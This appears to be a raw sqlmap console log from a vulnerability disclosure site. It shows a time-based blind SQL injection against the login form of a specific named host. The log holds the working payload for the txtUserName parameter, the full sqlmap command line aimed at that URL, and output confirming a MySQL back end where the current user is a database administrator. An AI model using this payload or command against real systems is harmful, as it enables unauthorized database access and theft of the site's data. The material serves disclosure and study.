 are you really sure that you want to continue (sqlmap could have problems)? [y/N
] y
[20:05:57] [INFO] resuming back-end DBMS 'mysql'
[20:05:57] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: txtUserName (POST)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: txtUserName=admin' AND (SELECT * FROM (SELECT(SLEEP(5)))YVuS)-- hem
n&txtPwd=1313131313&number=2842&x=28&y=10
---
[20:05:58] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0.12
[20:05:58] [INFO] testing if current user is DBA
[20:05:58] [INFO] fetching current user
[20:05:58] [INFO] resumed: dbycuser@%
current user is DBA:    True
[20:05:58] [INFO] fetched data logged to text files under 'C:\Users\lly\.sqlmap\
output\hr.a8.com'
C:\Python27\sqlmap>sqlmap.py -u "http://hr.a8.com:8083/login.php" --data "txtUse
rName=admin%27&txtPwd=1313131313&number=2842&x=28&y=10" -p "txtUserName" --is-db
a
www.wooyun.org